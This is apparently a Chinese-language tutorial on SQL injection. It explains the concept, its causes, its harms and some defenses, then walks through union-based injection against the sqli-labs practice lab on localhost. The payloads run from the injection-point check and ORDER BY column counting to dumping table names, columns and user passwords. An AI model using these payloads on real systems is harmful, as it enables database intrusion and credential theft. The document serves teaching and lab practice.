SQL注入概述

什么是SQL注入漏洞

攻击者利用Web应用程序对用户输入验证上的疏忽,在输入的数据中包含对某些数据库系统有特殊意义的符号或命令,让攻击者有机会直接对后台数据库系统下达指令,进而实现对后台数据库乃至整个应用系统的入侵。



SQL注入原理

服务端没有过滤用户输入的恶意数据,直接把用户输入的数据当做SQL语句执行,从而影响数据库安全和平台安全。

两个条件

- 用户能够控制输入

- 原本程序要执行的SQL语句,拼接了用户输入的恶意数据

SQL注入过程

SQL注入危害

- 绕过登录验证:使用万能密码登录网站后台等

- 获取敏感数据:获取网站管理员帐号、密码等

- 文件系统操作:列目录,读取、写入文件等

- 注册表操作:读取、写入、删除注册表等

- 执行系统命令: 远程执行命令

防御方法

严格过滤用户提交的参数

数据库信息加密

使用安全参数

使数据库服务器和web服务器分离

限制用户的权限

过滤危险函数

多层验证

SQL注入分类

按照注入点类型分类

- 数字型(整型)注入

输入的参数为整数,如ID、年龄、页码等,如果存在注入型漏洞,则为数字型(整型)注入

- 字符型注入

- 输入的参数为字符串

- 与数字型注入的区别在于:字符型注入一般要使用单引号来闭合

按照注入技术(执行效果)分类

- 基于布尔的盲注

即可以根据返回页面判断条件真假的注入。

- 基于时间的盲注

即不能根据页面返回内容判断任何信息,用条件语句查看时间延迟语句是否执行(即页面返回时间是否增加)来判断。

- 基于报错的注入

即页面会返回错误信息,或者把注入的语句的结果直接返回在页面中。

- 联合查询注入

可以使用union的情况下的注入。

- 堆查询注入

同时执行多条语句的注入。

SQL注入漏洞形成原因

动态字符串构建引起

- 不正确的处理转义字符(宽字节注入)

- 不正确的处理错误(报错泄露信息)

- 不正确的处理联合查询

- 不正确的处理多次提交(二次注入)

后台存在的问题

- 后台无过滤或者编码用户数据

- 数据库可以拼接用户传递的恶意代码

错误处理不当

- 详细的内部错误消息显示给用户或攻击者

- 错误信息可以直接给攻击者提供下一步攻击帮助

SQL注入过程

- 判断是否存在注入点;

- 判断字段长度(字段数)

- 判断字段回显位置;

- 判断数据库信息;

- 查找数据库名;

- 查找数据库表;

- 查找数据库表中所有字段以及字段值;

- 猜解账号密码;

- 登录管理员后台。

SQL注入实例

数字型GET注入



判断注入点

http://127.0.0.1/sqli/Less-2/?id=1'

页面报错 判断有注入点。



http://127.0.0.1/sqli/Less-2/?id=1' --+

http://127.0.0.1/sqli/Less-2/?id=1' #

http://127.0.0.1/sqli/Less-2/?id=1' --尝试判断多种闭合字符时,均没有正常回显,因此先判断其为数字型



http://127.0.0.1/sqli/Less-2/?id=1 and 1=2页面未正常回显,确认注入点为数字型

判断字段数



http://127.0.0.1/sqli/Less-2/?id=1 order by 4

报错,说明不是4列

http://127.0.0.1/sqli/Less-2/?id=1 order by 3

正常回显,判断列数为3

union select求显示位



http://127.0.0.1/sqli/Less-2/?id=-1 union select 1,2,3

回显位置为2和3

暴库



http://127.0.0.1/sqli/Less-2/?id=-1 union select 1,database(),3

暴表



http://127.0.0.1/sqli/Less-2/?id=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security'



暴字段

http://127.0.0.1/sqli/Less-2/?id=-1 union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='security' and table_name='users'

暴内容

http://127.0.0.1/sqli/Less-2/?id=-1 union select 1,group_concat(id,password,username),3 from security.users



字符型GET注入

判断注入点

http://127.0.0.1/sqli/Less-1/?id=1'

报错,判断有sql注入点,判断是否为字符型注入,判断注释符



http://127.0.0.1/sqli/Less-1/?id=1' --+

输入--+后,页面正常回显,说明注释符判断正确

判断列数

http://127.0.0.1/sqli/Less-1/?id=1' order by 3 --+求显示位

http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,2,3 --+后面的暴库暴表暴字段操作与前面一样,不再演示